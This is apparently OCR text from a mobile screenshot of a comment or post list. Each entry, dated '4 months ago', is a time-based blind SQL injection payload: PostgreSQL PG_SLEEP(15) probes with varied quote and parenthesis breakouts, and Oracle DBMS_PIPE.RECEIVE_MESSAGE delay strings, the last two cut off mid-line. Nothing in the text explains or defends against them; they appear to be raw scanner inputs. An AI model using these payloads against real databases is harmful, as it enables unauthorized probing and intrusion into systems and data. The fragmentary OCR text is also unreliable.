
1
4 months ago
555-1)) OR 481=(SELECT 481 FROM PG_SLEEP(15))--
1
4 months ago
555PgiUeRrH' OR 715=(SELECT 715 FROM PG_SLEEP(15))--
1
4 months ago
555J6PeO8zg') OR 188=(SELECT 188 FROM PG_SLEEP(15))--
1
4 months ago
555X10vPbvx')) OR 505=(SELECT 505 FROM PG_SLEEP(15))--
1
4 months ago
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15
1
4 months ago
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1